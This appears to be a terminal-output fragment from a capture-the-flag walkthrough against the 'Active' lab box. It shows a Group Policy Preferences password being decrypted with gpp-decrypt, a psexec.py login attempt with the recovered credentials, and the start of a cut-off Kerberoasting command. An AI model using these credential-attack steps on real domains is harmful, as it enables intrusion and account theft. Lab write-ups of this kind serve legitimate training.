 root@kali:~# gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbC
pZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
GPPstillStandingStrong2k18
root@kali:~# psexec.py active.htb/svc_tgs:GPPstillStandingStrong2k18@10.10.10.10
0
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'Replication' is not writable.
[-] share 'SYSVOL' is not writable.
[-] share 'Users' is not writable.
root@kali:~# GetUserSPNs.py active.htb/svc_tgs:GPPstillStandingStrong2k18 -dc-ip
10.10.10.100 -reques